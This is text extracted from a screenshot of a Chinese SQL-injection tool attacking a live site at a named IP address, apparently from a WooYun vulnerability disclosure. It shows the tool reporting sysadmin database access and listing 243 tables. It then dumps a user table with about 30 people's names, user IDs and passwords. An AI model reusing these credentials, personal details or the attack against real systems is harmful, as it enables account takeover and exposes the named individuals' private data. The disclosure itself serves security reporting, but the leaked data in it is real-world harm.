 注入检测
扫描注入点
SQL注入检测
管理入口检测
浏览网页
停止
相关工具
设置选项
关于
注入连接
http://219.243.39.24/wctju3/list.aspx?lb=fw
243个表段
检测表段
检测字段
检测内容
ZW_XMMXZ_TEMP
BZJ_FFMX
pyhdmxs20130327
GZ_GJJ
GL_PJ_KouKuan
PMENU_XM
xs1130
GZ_XMDM_TEMP
ZW_BMDM
GZ_XMDM
ajxj
xsyhdm
zfkshengcheng
XS_PXSXZ
gz_ffb_09
b_money
duanxinkjc2
bzj2011
temp20090818
PYHDM20120627
PMENUQX_XM
zfk201111miankou
PGNDM
PYHXMQX
PEXPORT_LM
GL_LKDJ
XS_JMMXZ_TEMP
XS_SFZZ
GL_WSYY_CARD
GZ_ZGDM_TEMP
GZ_BCGJJ_TEMP
GL_WSYY_Travel_RY
lkdj3
groupid
roleid
sfzh
yhbh
yhmc
yhmm
zcnd
sfzh yhbh yhmc yhmm zcnd
3011205157 徐北晨 3011205157 2011
2811209066 李志勇 2811209066 2011
3011210080 王天为 3011210080 2011
2011208174 刘斌 2011208174 2011
111070101228 刘莹 111070101228 2011
1011205060 白玲 1011205060 2011
2511202028 高燕 2511202028 2011
2011202243 赵娜 2011202243 2011
3011205158 张文娜 3011205158 2011
2811209067 刘振华 2811209067 2011
3011210081 王晓伟 3011210081 2011
111070101230 康凯 111070101230 2011
2011208175 刘彻 2011208175 2011
1011205061 岳攀 1011205061 2011
2511202029 朱万山 2511202029 2011
3011205159 张亚锋 3011205159 2011
2811209068 陈长真 2811209068 2011
2011202244 朱春来 2011202244 2011
3011210082 王志 3011210082 2011
111070101302 范鹏 111070101302 2011
2011208176 刘群 2011208176 2011
1011205062 韩冰 1011205062 2011
2511202030 郑光贤 2511202030 2011
3011205160 赵洁锴 3011205160 2011
2811209069 方应斌 2811209069 2011
3011210083 吴金泽 3011210083 2011
111070101304 樊海波 111070101304 2011
2011203001 安笑蕊 2011203001 2011
1011205063 赵庆宇 1011205063 2011
2011208177 刘燕 2011208177 2011
MSSQL专用表段检测
MSSQL专用字段检测
检测下一个 1 /?
检测下一个 1 /?
开始位置 1 过滤: 1=1
错误时停止
连接类型 数字 字符 数据库: MSSQL 数据库显错模式 MSSQL 数据库 Access或其他数据库
当前库 gxzhcx3 跨库 多行执行 支持 当前权限 SA 当前用户 dbo
检测进度: [2457/12910]
www.wooyun.org